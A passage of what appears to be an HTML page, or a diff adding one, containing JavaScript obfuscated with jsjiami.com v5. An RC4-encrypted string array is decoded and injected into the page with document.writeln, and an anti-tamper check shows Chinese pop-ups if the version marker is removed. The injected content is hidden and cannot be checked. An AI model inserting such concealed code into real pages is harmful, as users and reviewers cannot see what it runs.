5a\x78\x77\x70\x62\x44\x6c\x69\x54\x43\x6e\x6e\x52\x51\x47\x55\x4c\x44\x6d\x73\x4f\x64\x4f\x63\x4b\x62\x77\x72\x6a\x44\x70\x38\x4f\x6b\x77\x6f\x34\x52\x77\x34\x59\x51\x77\x71\x6a\x44\x75\x31\x78\x6b\x65\x33\x59\x36\x41\x54\x62\x43\x71\x6d\x49\x2b\x43\x55\x48\x44\x74\x46\x63\x51\x4d\x79\x66\x43\x76\x73\x4f\x69\x55\x31\x49\x4b\x77\x35\x2f\x43\x68\x54\x74\x78\x46\x54\x45\x71\x57\x46\x45\x73\x77\x34\x5a\x41\x77\x35\x42\x34\x77\x6f\x37\x44\x70\x56\x66\x44\x6c\x33\x41\x74\x77\x36\x67\x78\x77\x6f\x78\x46\x46\x67\x62\x44\x6c\x58\x38\x64\x77\x71\x37\x44\x6b\x45\x30\x64\x59\x73\x4b\x61\x5a\x43\x62\x43\x73\x4d\x4f\x41\x64\x58\x6e\x44\x69\x4d\x4f\x69\x77\x34\x7a\x44\x71\x63\x4f\x57\x54\x73\x4b\x61\x77\x71\x63\x37\x5a\x56\x42\x66\x50\x38\x4f\x52\x4c\x69\x62\x43\x6c\x77\x45\x74\x53\x78\x33\x44\x70\x4d\x4b\x42\x77\x35\x50\x43\x6c\x73\x4b\x74\x77\x35\x4d\x36\x77\x72\x62\x44\x6a\x54\x6e\x43\x6e\x78\x67\x38\x77\x35\x49\x56\x55\x63\x4b\x4c\x77\x6f\x50\x43\x6f\x6b\x4c\x43\x67\x6d\x4a\x76\x4b\x45\x4e\x33\x77\x71\x4c\x43\x71\x48\x37\x43\x71\x73\x4b\x46\x4c\x6a\x33\x43\x71\x73\x4b\x4f\x50\x56\x48\x44\x6e\x78\x50\x43\x6d\x45\x2f\x44\x6e\x38\x4f\x2f\x77\x70\x70\x30\x77\x35\x4a\x75\x65\x38\x4b\x53\x49\x63\x4b\x7a\x4a\x63\x4f\x52\x4c\x4d\x4b\x6d\x77\x6f\x78\x65\x77\x36\x66\x43\x6c\x48\x63\x31\x77\x6f\x7a\x44\x74\x6d\x38\x59\x56\x38\x4f\x61\x49\x4d\x4b\x43\x77\x6f\x33\x44\x6c\x73\x4b\x2f\x59\x43\x44\x44\x69\x73\x4f\x77\x4a\x4d\x4b\x68\x77\x71\x6f\x70\x43\x77\x39\x59\x65\x38\x4f\x50\x47\x4d\x4f\x49\x61\x63\x4f\x79\x77\x71\x62\x44\x70\x73\x4f\x64\x77\x35\x6f\x6e\x77\x70\x55\x6b\x4b\x4d\x4b\x31\x77\x70\x33\x43\x69\x38\x4f\x77\x77\x71\x76\x43\x73\x69\x37\x43\x6a\x73\x4b\x76\x55\x38\x4f\x33\x77\x37\x67\x4c\x52\x33\x54\x43\x6f\x4d\x4b\x48\x77\x37\x6e\x43\x6a\x6e\x76\x44\x6a\x4d\x4f\x35\x41\x53\x4a\x72\x77\x36\x45\x69\x77\x36\x54\x44\x67\x63\x4b\x47\x77\x36\x58\x43\x6b\x54\x76\x44\x6d\x73\x4b\x30\x4d\x38\x4b\x7a\x45\x73\x4f\x6c\x63\x4d\x4b\x43\x77\x72\x55\x67\x54\x4d\x4b\x54\x58\x63\x4f\x30\x62\x54\x38\x36\x42\x73\x4b\x50\x52\x4d\x4f\x58\x77\x6f\x76\x43\x6f\x4d\x4b\x5a\x77\x71\x34\x4c\x65\x38\x4b\x5a\x4e\x57\x48\x44\x75\x68\x78\x63\x4c\x73\x4b\x4f\x77\x6f\x42\x30\x50\x6d\x73\x4a\x77\x37\x35\x6d\x77\x36\x56\x75\x77\x35\x33\x43\x6c\x57\x56\x4b\x5a\x52\x6c\x75\x48\x77\x76\x44\x72\x6d\x44\x44\x76\x6b\x48\x44\x73\x4d\x4f\x78\x46\x38\x4f\x54\x77\x70\x6a\x44\x6a\x73\x4f\x59\x77\x36\x44\x44\x75\x77\x31\x5a\x77\x35\x6b\x38\x77\x71\x50\x43\x75\x73\x4b\x6c\x4a\x52\x48\x43\x6a\x63\x4b\x6e\x5a\x73\x4f\x5a\x35\x70\x61\x37\x35\x6f\x32\x74\x36\x4c\x53\x58\x36\x4c\x79\x42\x4d\x33\x50\x6e\x70\x71\x54\x6f\x72\x49\x4c\x6f\x71\x34\x58\x44\x67\x63\x4f\x58\x47\x4f\x57\x48\x76\x4f\x65\x52\x69\x4f\x69\x31\x67\x65\x69\x38\x6d\x41\x38\x48\x35\x4c\x6d\x69\x35\x35\x57\x45\x35\x6f\x69\x71\x35\x35\x75\x32\x36\x59\x43\x56\x35\x6f\x6d\x78\x4a\x38\x4b\x71\x77\x71\x6a\x44\x6c\x63\x4b\x32\x77\x6f\x56\x65\x44\x73\x4b\x50\x77\x36\x5a\x32\x55\x69\x77\x4c\x77\x35\x33\x43\x6f\x38\x4b\x38\x77\x6f\x2f\x43\x68\x4d\x4b\x77\x4d\x6e\x77\x55\x54\x38\x4f\x68\x44\x6e\x4c\x43\x73\x79\x6a\x43\x6b\x68\x68\x51\x4d\x57\x42\x4a\x77\x6f\x72\x44\x74\x67\x45\x46\x77\x70\x62\x43\x73\x63\x4b\x7a\x77\x34\x41\x41\x77\x72\x6a\x44\x76\x32\x74\x51\x77\x35\x54\x44\x6c\x73\x4b\x41\x54\x58\x62\x43\x75\x63\x4b\x61\x77\x6f\x77\x7a\x61\x69\x44\x44\x6f\x38\x4b\x62\x45\x38\x4b\x49\x77\x36\x4a\x51\x77\x6f\x67\x42\x57\x42\x4a\x74\x77\x34\x72\x44\x70\x38\x4f\x44\x64\x51\x38\x52\x55\x63\x4b\x76\x54\x52\x76\x43\x68\x38\x4b\x39\x52\x54\x58\x43\x72\x43\x2f\x43\x6a\x68\x50\x44\x6c\x6d\x48\x44\x75\x73\x4b\x47\x77\x36\x5a\x2f\x53\x31\x41\x51\x43\x63\x4f\x2b\x77\x36\x6a\x44\x73\x67\x73\x59\x77\x6f\x2f\x43\x72\x45\x70\x44\x77\x37\x6e\x43\x70\x63\x4f\x5a\x52\x67\x72\x43\x6b\x46\x77\x67\x57\x4d\x4f\x76\x77\x37\x63\x35\x77\x72\x62\x44\x75\x69\x77\x6b\x77\x71\x6e\x43\x74\x42\x78\x35\x45\x63\x4b\x52\x58\x77\x37\x44\x6b\x52\x68\x58\x77\x37\x52\x35\x77\x70\x68\x52\x62\x47\x50\x43\x74\x42\x64\x34\x47\x52\x48\x43\x70\x63\x4b\x56\x61\x73\x4f\x73\x77\x36\x5a\x4f\x4c\x73\x4b\x56\x49\x56\x4e\x6d\x77\x35\x58\x43\x6a\x67\x76\x43\x6e\x4d\x4b\x76\x77\x72\x56\x66\x47\x63\x4b\x6d\x65\x38\x4b\x31\x77\x70\x77\x69\x58\x63\x4f\x6a\x58\x4d\x4f\x43\x77\x35\x31\x32\x77\x35\x56\x6f\x77\x6f\x66\x43\x6d\x53\x5a\x76\x47\x73\x4f\x6c\x77\x34\x59\x68\x77\x37\x4c\x44\x76\x58\x6a\x44\x6f\x46\x37\x43\x68\x6e\x34\x62\x77\x37\x7a\x44\x6d\x4d\x4b\x42\x57\x4d\x4b\x4a\x77\x6f\x58\x43\x6f\x63\x4b\x73\x44\x78\x56\x31\x64\x4d\x4f\x77\x77\x71\x56\x6d\x65\x33\x2f\x44\x69\x44\x6e\x43\x6f\x43\x2f\x44\x67\x6e\x64\x6d\x4f\x46\x62\x43\x69\x6c\x41\x2b\x77\x72\x64\x53\x4e\x78\x56\x6d\x77\x72\x4c\x44\x6e\x6c\x67\x48\x55\x6e\x68\x33\x77\x72\x6a\x43\x6a\x4d\x4f\x33\x44\x63\x4b\x42\x63\x68\x7a\x44\x6e\x42\x52\x6d\x77\x6f\x38\x53\x45\x63\x4f\x76\x57\x4d\x4b\x4f\x4c\x55\x72\x43\x74\x43\x72\x44\x76\x53\x49\x74\x77\x34\x56\x33\x77\x37\x77\x72\x77\x72\x70\x6a\x77\x36\x4c\x43\x75\x67\x74\x4a\x61\x69\x64\x4d\x77\x6f\x4d\x68\x77\x34\x58\x44\x6e\x42\x66\x43\x6f\x51\x46\x72\x77\x6f\x37\x43\x68\x73\x4b\x6b\x55\x77\x63\x70\x53\x38\x4f\x61\x77\x70\x68\x38\x41\x30\x55\x2f\x77\x36\x4a\x6f\x77\x71\x4a\x64\x59\x73\x4f\x69\x5a\x68\x63\x58\x4c\x38\x4b\x36\x77\x34\x46\x44\x57\x55\x63\x68\x77\x35\x50\x44\x67\x42\x2f\x43\x6e\x69\x77\x59\x57\x43\x44\x44\x69\x41\x50\x43\x6d\x55\x62\x43\x6d\x45\x73\x4a\x5a\x73\x4f\x62\x77\x36\x74\x66\x42\x41\x4d\x77\x46\x78\x78\x59\x58\x6e\x5a\x43\x65\x43\x45\x6b\x4b\x7a\x72\x43\x6e\x42\x4a\x43\x77\x37\x66\x43\x68\x63\x4f\x41\x4b\x38\x4f\x63\x77\x6f\x4c\x43\x6d\x63\x4f\x49\x77\x35\x52\x46\x77\x70\x31\x36\x49\x52\x37\x43\x73\x63\x4b\x44\x56\x6a\x44\x44\x67\x63\x4b\x4b\x45\x58\x62\x44\x76\x4d\x4f\x43\x77\x35\x6f\x65\x43\x44\x50\x44\x75\x33\x46\x41\x77\x34\x70\x39\x77\x37\x72\x44\x72\x6a\x31\x54\x4d\x63\x4b\x66\x77\x6f\x6a\x43\x70\x73\x4b\x45\x77\x37\x6a\x44\x70\x31\x56\x6f\x77\x70\x72\x44\x6b\x47\x33\x44\x69\x73\x4b\x49\x77\x34\x52\x77\x77\x35\x45\x66\x61\x73\x4f\x4e\x4d\x73\x4f\x47\x77\x34\x6a\x44\x71\x44\x6f\x72\x65\x79\x39\x56\x4a\x42\x42\x2f\x77\x34\x45\x57\x4c\x44\x76\x43\x6f\x52\x30\x78\x77\x72\x2f\x43\x71\x52\x72\x43\x72\x30\x62\x43\x76\x77\x7a\x43\x74\x55\x73\x68\x77\x6f\x31\x65\x77\x70\x77\x45\x77\x35\x66\x44\x75\x6c\x56\x6c\x48\x57\x50\x44\x69\x32\x49\x78\x77\x37\x6a\x44\x70\x6d\x56\x70\x46\x38\x4f\x52\x47\x73\x4b\x54\x59\x69\x77\x50\x63\x38\x4f\x77\x77\x72\x33\x43\x70\x47\x37\x43\x6a\x38\x4b\x6f\x77\x6f\x44\x43\x75\x38\x4b\x61\x77\x70\x35\x47\x52\x73\x4b\x6e\x4e\x56\x45\x67\x77\x37\x55\x68\x77\x36\x77\x76\x77\x36\x63\x56\x77\x71\x6a\x44\x6b\x73\x4b\x39\x5a\x6b\x6e\x43\x73\x38\x4b\x4a\x77\x6f\x77\x73\x77\x35\x34\x59\x77\x6f\x44\x43\x68\x55\x55\x52\x77\x72\x6a\x44\x6e\x45\x45\x65\x77\x36\x44\x43\x71\x63\x4b\x43\x77\x6f\x4c\x44\x75\x4d\x4f\x2f\x4e\x47\x59\x2f\x77\x36\x62\x43\x6b\x63\x4f\x5a\x77\x34\x54\x43\x6d\x56\x33\x43\x6d\x4d\x4f\x4b\x49\x73\x4b\x77\x49\x4d\x4f\x66\x58\x6b\x52\x77\x77\x72\x50\x43\x71\x73\x4f\x38\x4c\x53\x6a\x43\x6c\x63\x4f\x4f\x44\x73\x4f\x79\x77\x6f\x68\x37\x41\x4d\x4f\x38\x77\x35\x66\x43\x75\x63\x4f\x5a\x41\x44\x48\x43\x6d\x69\x4c\x43\x73\x63\x4f\x55\x46\x51\x52\x79\x42\x4d\x4b\x33\x77\x37\x6c\x45\x77\x71\x46\x70\x59\x67\x6f\x53\x58\x63\x4f\x77\x4d\x63\x4f\x45\x77\x34\x78\x6f\x48\x77\x6c\x4b\x77\x71\x49\x6e\x61\x53\x59\x62\x66\x77\x72\x44\x75\x38\x4b\x36\x52\x63\x4b\x4e\x66\x4d\x4b\x72\x49\x38\x4f\x4b\x77\x37\x77\x34\x77\x70\x70\x64\x77\x34\x48\x43\x73\x4d\x4b\x78\x53\x77\x46\x52\x52\x73\x4f\x4b\x77\x70\x70\x71\x77\x71\x44\x43\x6e\x4d\x4f\x73\x77\x72\x49\x72\x77\x70\x50\x43\x6a\x4d\x4f\x33\x77\x37\x44\x44\x69\x38\x4f\x78\x51\x73\x4f\x57\x51\x4d\x4f\x69\x77\x6f\x44\x43\x6c\x38\x4f\x77\x77\x35\x51\x33\x49\x63\x4b\x7a\x77\x72\x37\x43\x67\x32\x6c\x78\x77\x71\x76\x44\x6c\x38\x4b\x79\x45\x51\x6a\x43\x6c\x48\x39\x61\x62\x54\x63\x51\x62\x78\x58\x44\x74\x6e\x48\x44\x72\x4d\x4f\x74\x77\x34\x6a\x43\x68\x38\x4b\x33\x77\x72\x49\x72\x77\x70\x55\x65\x48\x63\x4b\x33\x77\x6f\x38\x30\x77\x70\x66\x43\x6b\x6b\x37\x43\x6e\x4d\x4b\x4a\x4d\x54\x73\x63\x62\x6e\x34\x79\x47\x73\x4b\x67\x47\x68\x33\x44\x6d\x32\x2f\x44\x6b\x4d\x4b\x78\x77\x71\x44\x43\x6f\x4d\x4b\x76\x57\x4d\x4b\x50\x63\x38\x4b\x47\x57\x6c\x6a\x43\x68\x63\x4b\x51\x77\x35\x7a\x43\x68\x6a\x34\x4f\x77\x35\x67\x66\x77\x71\x44\x43\x69\x4d\x4b\x4d\x77\x70\x73\x6f\x56\x46\x33\x43\x76\x4d\x4f\x77\x4d\x6c\x67\x6e\x77\x72\x50\x44\x75\x73\x4f\x31\x59\x4d\x4b\x5a\x49\x73\x4f\x4c\x4e\x77\x6f\x47\x77\x37\x37\x44\x74\x79\x4d\x66\x77\x71\x31\x74\x64\x4d\x4f\x79\x55\x38\x4f\x33\x77\x37\x6a\x43\x6f\x38\x4f\x37\x77\x72\x4c\x44\x72\x78\x76\x44\x6f\x69\x68\x6f\x52\x4d\x4b\x77\x77\x72\x41\x63\x77\x37\x37\x44\x74\x67\x4d\x6d\x66\x38\x4f\x43\x41\x46\x67\x43\x77\x71\x5a\x30\x77\x71\x37\x44\x71\x43\x45\x62\x77\x70\x58\x44\x68\x63\x4b\x72\x77\x36\x51\x35\x4b\x38\x4b\x66\x54\x56\x67\x31\x47\x56\x4c\x43\x6e\x55\x74\x7a\x53\x38\x4b\x46\x77\x72\x70\x68\x54\x48\x44\x43\x72\x45\x51\x42\x42\x32\x46\x46\x77\x6f\x6e\x44\x73\x57\x4c\x43\x6c\x6b\x62\x43\x6f\x43\x62\x43\x6e\x63\x4b\x49\x4b\x31\x44\x43\x75\x73\x4b\x4f\x66\x73\x4f\x39\x56\x45\x62\x43\x76\x30\x67\x7a\x77\x71\x73\x51\x77\x70\x46\x52\x77\x72\x31\x57\x63\x44\x68\x58\x77\x36\x42\x31\x77\x72\x54\x44\x6d\x38\x4b\x48\x65\x67\x38\x4c\x61\x48\x64\x34\x77\x37\x7a\x44\x70\x55\x6b\x73\x55\x73\x4b\x69\x4e\x4d\x4b\x30\x77\x35\x62\x44\x70\x38\x4b\x47\x41\x45\x44\x43\x71\x51\x7a\x43\x69\x77\x42\x2b\x53\x69\x73\x71\x77\x36\x6e\x43\x73\x73\x4b\x34\x77\x72\x48\x44\x76\x4d\x4f\x57\x77\x71\x38\x2b\x4b\x30\x44\x44\x6f\x44\x48\x43\x73\x42\x2f\x43\x71\x38\x4f\x49\x49\x51\x73\x34\x77\x72\x74\x63\x77\x34\x76\x43\x69\x73\x4f\x36\x45\x33\x63\x2b\x52\x4d\x4f\x46\x55\x38\x4f\x35\x59\x73\x4b\x4e\x49\x6e\x7a\x43\x6e\x38\x4b\x32\x77\x72\x50\x43\x69\x73\x4f\x54\x47\x4d\x4b\x2b\x77\x36\x66\x43\x72\x79\x59\x5a\x57\x38\x4f\x42\x77\x71\x37\x44\x72\x38\x4f\x33\x58\x33\x56\x38\x77\x35\x50\x44\x75\x73\x4b\x47\x44\x42\x48\x44\x69\x55\x44\x44\x68\x63\x4f\x65\x64\x77\x54\x43\x6c\x51\x52\x75\x77\x34\x41\x78\x4f\x55\x4a\x74\x5a\x79\x44\x43\x6f\x43\x44\x44\x76\x69\x64\x6a\x77\x35\x70\x39\x77\x34\x39\x71\x44\x38\x4b\x65\x58\x63\x4b\x34\x65\x48\x66\x43\x71\x73\x4b\x57\x53\x73\x4f\x63\x4b\x32\x2f\x43\x6f\x54\x38\x32\x77\x35\x50\x43\x74\x38\x4f\x49\x4a\x31\x35\x74\x41\x63\x4f\x78\x77\x37\x78\x42\x54\x38\x4b\x51\x65\x31\x44\x44\x6a\x73\x4b\x51\x77\x70\x62\x44\x70\x43\x67\x4b\x4e\x69\x55\x42\x77\x6f\x68\x30\x77\x34\x70\x6f\x77\x6f\x64\x51\x77\x72\x56\x6d\x77\x34\x4d\x63\x77\x34\x67\x30\x77\x6f\x37\x43\x70\x63\x4b\x57\x77\x72\x39\x79\x54\x73\x4f\x78\x77\x35\x64\x2b\x77\x71\x37\x43\x75\x73\x4f\x6f\x77\x72\x7a\x43\x6e\x4d\x4b\x6e\x50\x56\x74\x6b\x77\x37\x48\x44\x69\x63\x4f\x45\x77\x6f\x6b\x71\x77\x70\x68\x59\x46\x51\x48\x44\x76\x42\x44\x43\x6b\x4d\x4b\x6d\x77\x6f\x42\x73\x50\x73\x4b\x6d\x77\x37\x64\x79\x77\x35\x58\x44\x6f\x68\x72\x44\x69\x38\x4b\x73\x77\x35\x72\x44\x6c\x43\x4c\x44\x74\x63\x4f\x65\x53\x4d\x4f\x4e\x44\x52\x58\x43\x6a\x4d\x4b\x4b\x55\x68\x39\x72\x48\x45\x41\x46\x77\x6f\x66\x44\x6c\x32\x51\x4d\x56\x42\x66\x44\x73\x73\x4f\x67\x42\x38\x4f\x32\x77\x72\x48\x43\x6e\x46\x48\x43\x6e\x78\x64\x6f\x57\x33\x76\x43\x70\x44\x6e\x43\x67\x47\x66\x43\x73\x43\x62\x44\x73\x48\x4d\x73\x77\x72\x31\x4e\x56\x6b\x78\x38\x77\x71\x4d\x33\x50\x4d\x4f\x50\x77\x37\x44\x43\x6d\x63\x4f\x38\x77\x6f\x34\x50\x43\x6c\x4c\x43\x73\x32\x73\x35\x4c\x38\x4b\x46\x43\x58\x6f\x62\x77\x70\x6e\x44\x68\x38\x4b\x38\x77\x37\x6b\x49\x45\x73\x4b\x57\x77\x72\x2f\x43\x6a\x6e\x48\x43\x6a\x33\x68\x53\x5a\x73\x4f\x56\x44\x78\x6a\x43\x73\x78\x39\x6a\x64\x38\x4f\x74\x77\x34\x42\x32\x59\x63\x4f\x43\x77\x72\x2f\x43\x6f\x51\x6e\x43\x6e\x63\x4b\x45\x77\x70\x2f\x43\x6b\x38\x4f\x42\x77\x72\x2f\x44\x73\x54\x76\x43\x68\x6c\x4c\x44\x75\x46\x6a\x44\x76\x52\x4c\x44\x6a\x51\x67\x4f\x77\x71\x54\x44\x6c\x73\x4b\x2f\x77\x71\x6b\x36\x55\x33\x72\x44\x76\x63\x4f\x6f\x64\x33\x4a\x69\x56\x6b\x58\x43\x68\x43\x30\x50\x4b\x41\x45\x7a\x77\x35\x5a\x74\x77\x37\x54\x44\x76\x4d\x4f\x49\x48\x45\x68\x47\x77\x70\x31\x70\x77\x34\x72\x44\x73\x63\x4f\x52\x77\x71\x48\x43\x68\x44\x38\x38\x43\x63\x4b\x58\x77\x36\x59\x53\x42\x38\x4f\x67\x56\x47\x5a\x70\x45\x6d\x58\x44\x69\x6c\x33\x44\x6c\x73\x4f\x74\x58\x6d\x70\x32\x41\x73\x4b\x38\x41\x30\x33\x44\x72\x38\x4b\x44\x77\x71\x70\x76\x62\x63\x4b\x50\x47\x73\x4b\x4a\x77\x35\x44\x44\x71\x32\x35\x77\x4f\x73\x4f\x38\x46\x68\x39\x6d\x77\x36\x54\x43\x73\x6b\x2f\x44\x6b\x4d\x4f\x34\x52\x63\x4f\x44\x52\x52\x4c\x44\x76\x77\x49\x41\x77\x6f\x30\x4c\x77\x72\x39\x4a\x77\x37\x50\x44\x68\x32\x42\x2f\x77\x36\x33\x44\x68\x79\x66\x43\x67\x4d\x4f\x48\x77\x34\x62\x43\x72\x42\x50\x44\x6f\x79\x30\x79\x77\x37\x50\x43\x67\x38\x4f\x51\x46\x73\x4b\x46\x77\x34\x51\x33\x49\x4d\x4f\x50\x77\x34\x2f\x43\x6c\x53\x45\x52\x77\x36\x7a\x43\x6c\x7a\x66\x43\x6b\x73\x4b\x57\x77\x37\x52\x51\x61\x73\x4b\x42\x77\x6f\x76\x44\x6e\x52\x46\x72\x77\x37\x54\x43\x74\x63\x4b\x6a\x44\x68\x51\x47\x65\x4d\x4b\x67\x77\x6f\x31\x67\x77\x37\x48\x43\x70\x63\x4b\x4b\x77\x6f\x64\x65\x77\x70\x76\x44\x73\x63\x4f\x47\x77\x6f\x55\x2f\x5a\x33\x4e\x36\x77\x37\x6b\x55\x77\x70\x76\x43\x73\x31\x49\x61\x77\x70\x38\x6e\x55\x77\x6e\x43\x68\x38\x4f\x69\x65\x73\x4b\x74\x64\x52\x66\x44\x74\x73\x4b\x49\x77\x71\x41\x43\x77\x36\x66\x44\x6b\x30\x50\x43\x6c\x38\x4f\x30\x61\x38\x4f\x74\x77\x37\x44\x43\x72\x7a\x68\x77\x4b\x63\x4b\x68\x77\x34\x70\x73\x77\x70\x50\x44\x75\x4d\x4f\x75\x4e\x4d\x4b\x4b\x77\x71\x55\x4e\x77\x36\x34\x49\x53\x6e\x64\x6e\x61\x73\x4b\x6d\x77\x36\x70\x7a\x63\x38\x4f\x77\x77\x71\x42\x36\x47\x4d\x4b\x71\x77\x71\x6c\x72\x45\x4d\x4f\x64\x77\x70\x2f\x44\x72\x42\x72\x44\x6d\x6c\x56\x39\x56\x31\x68\x6c\x58\x38\x4f\x45\x4b\x38\x4f\x72\x55\x42\x59\x71\x77\x72\x77\x55','\x77\x35\x58\x43\x6e\x79\x42\x39\x43\x53\x59\x32','\x47\x54\x35\x32\x77\x34\x37\x43\x6f\x38\x4b\x70\x77\x34\x72\x44\x73\x4d\x4b\x41','\x48\x56\x51\x4d\x43\x63\x4b\x30\x49\x38\x4f\x72\x56\x7a\x51\x31\x57\x73\x4b\x32\x63\x4d\x4b\x48','\x77\x37\x4d\x65\x77\x70\x6f\x3d','\x77\x70\x72\x43\x6a\x55\x51\x49\x65\x77\x3d\x3d','\x61\x73\x4f\x32\x77\x71\x66\x44\x75\x38\x4b\x6d','\x47\x69\x62\x44\x6d\x38\x4b\x6a\x66\x41\x3d\x3d','\x4a\x73\x4f\x54\x5a\x38\x4b\x36\x77\x70\x55\x3d'];(function(_0x238242,_0x4a1cd5){var _0x1ac4b7=function(_0x5c383c){while(--_0x5c383c){_0x238242['push'](_0x238242['shift']());}};_0x1ac4b7(++_0x4a1cd5);}(__0x125534,0xdc));var _0x4da3=function(_0x59476a,_0x19004a){_0x59476a=_0x59476a-0x0;var _0x8cbb20=__0x125534[_0x59476a];if(_0x4da3['initialized']===undefined){(function(){var _0x467691=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d4acd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x467691['atob']||(_0x467691['atob']=function(_0x4a64cf){var _0x1f979f=String(_0x4a64cf)['replace'](/=+$/,'');for(var _0x592a9f=0x0,_0x134870,_0x2f492f,_0x1f7402=0x0,_0x3f0ae3='';_0x2f492f=_0x1f979f['charAt'](_0x1f7402++);~_0x2f492f&&(_0x134870=_0x592a9f%0x4?_0x134870*0x40+_0x2f492f:_0x2f492f,_0x592a9f++%0x4)?_0x3f0ae3+=String['fromCharCode'](0xff&_0x134870>>(-0x2*_0x592a9f&0x6)):0x0){_0x2f492f=_0x5d4acd['indexOf'](_0x2f492f);}return _0x3f0ae3;});}());var _0x4606d7=function(_0x455a9c,_0x101015){var _0x12333d=[],_0x117878=0x0,_0x9c6534,_0x4d138c='',_0x57c469='';_0x455a9c=atob(_0x455a9c);for(var _0x5ce94=0x0,_0x1cbc85=_0x455a9c['length'];_0x5ce94<_0x1cbc85;_0x5ce94++){_0x57c469+='%'+('00'+_0x455a9c['charCodeAt'](_0x5ce94)['toString'](0x10))['slice'](-0x2);}_0x455a9c=decodeURIComponent(_0x57c469);for(var _0x208ac1=0x0;_0x208ac1<0x100;_0x208ac1++){_0x12333d[_0x208ac1]=_0x208ac1;}for(_0x208ac1=0x0;_0x208ac1<0x100;_0x208ac1++){_0x117878=(_0x117878+_0x12333d[_0x208ac1]+_0x101015['charCodeAt'](_0x208ac1%_0x101015['length']))%0x100;_0x9c6534=_0x12333d[_0x208ac1];_0x12333d[_0x208ac1]=_0x12333d[_0x117878];_0x12333d[_0x117878]=_0x9c6534;}_0x208ac1=0x0;_0x117878=0x0;for(var _0x5b88c9=0x0;_0x5b88c9<_0x455a9c['length'];_0x5b88c9++){_0x208ac1=(_0x208ac1+0x1)%0x100;_0x117878=(_0x117878+_0x12333d[_0x208ac1])%0x100;_0x9c6534=_0x12333d[_0x208ac1];_0x12333d[_0x208ac1]=_0x12333d[_0x117878];_0x12333d[_0x117878]=_0x9c6534;_0x4d138c+=String['fromCharCode'](_0x455a9c['charCodeAt'](_0x5b88c9)^_0x12333d[(_0x12333d[_0x208ac1]+_0x12333d[_0x117878])%0x100]);}return _0x4d138c;};_0x4da3['rc4']=_0x4606d7;_0x4da3['data']={};_0x4da3['initialized']=!![];}var _0x2f66ce=_0x4da3['data'][_0x59476a];if(_0x2f66ce===undefined){if(_0x4da3['once']===undefined){_0x4da3['once']=!![];}_0x8cbb20=_0x4da3['rc4'](_0x8cbb20,_0x19004a);_0x4da3['data'][_0x59476a]=_0x8cbb20;}else{_0x8cbb20=_0x2f66ce;}return _0x8cbb20;};document['\x77\x72\x69\x74\x65\x6c\x6e'](_0x4da3('0x0','\x6b\x66\x77\x79'));document[_0x4da3('0x1','\x4f\x45\x46\x24')](_0x4da3('0x2','\x56\x57\x4c\x29'));document[_0x4da3('0x3','\x59\x48\x6c\x32')]('');;(function(_0x2b2ebd,_0x4f2dad,_0x4abaf5){var _0x545e70={'HdQCw':function _0x22359f(_0xada149,_0x1930e6){return _0xada149!==_0x1930e6;},'uvjDx':_0x4da3('0x4','\x65\x51\x66\x24'),'nzkYj':_0x4da3('0x5','\x6b\x66\x77\x79'),'gllZo':'\u7248\u672c\u53f7\uff0c\x6a\x73\u4f1a\u5b9a\u671f\u5f39\u7a97\uff0c\u8fd8\u8bf7\u652f\u6301\u6211\u4eec\u7684\u5de5\u4f5c','YfuAa':'\u5220\u9664\u7248\u672c\u53f7\uff0c\x6a\x73\u4f1a\u5b9a\u671f\u5f39\u7a97'};_0x4abaf5='\x61\x6c';try{_0x4abaf5+=_0x4da3('0x6','\x48\x55\x57\x51');_0x4f2dad=encode_version;if(!(_0x545e70[_0x4da3('0x7','\x5b\x5b\x23\x6e')](typeof _0x4f2dad,_0x545e70[_0x4da3('0x8','\x4d\x52\x26\x79')])&&_0x4f2dad===_0x545e70['\x6e\x7a\x6b\x59\x6a'])){_0x2b2ebd[_0x4abaf5]('\u5220\u9664'+_0x545e70[_0x4da3('0x9','\x61\x49\x52\x35')]);}}catch(_0x3fd99f){_0x2b2ebd[_0x4abaf5](_0x545e70[_0x4da3('0xa','\x76\x31\x45\x65')]);}}(window));;encode_version = 'jsjiami.com.v5';
+  </script>
+</html>
